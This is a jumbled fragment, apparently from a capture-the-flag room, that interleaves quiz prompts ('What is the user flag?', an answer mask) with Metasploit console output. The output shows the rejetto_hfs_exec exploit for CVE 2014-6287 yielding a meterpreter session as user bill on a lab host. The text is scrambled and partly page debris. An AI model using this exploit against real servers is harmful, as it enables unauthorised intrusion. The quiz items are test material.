 2014-6287
Correct Answ
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions
Use Metasploit to get an initial shell. What is the user flag?
Active sessions
===============
Answer format: ********************************
Submit
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows STEELMOUNTAIN\bill @ STEELMOUNTAIN 10.11.25.211:4444 -> 10.10.46.41:49272 (10.10.46.41)
Privilege Escalation
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions 1
[*] Starting interaction with 1...
Task 4 Access and Escalation Without Metasploit
meterpreter >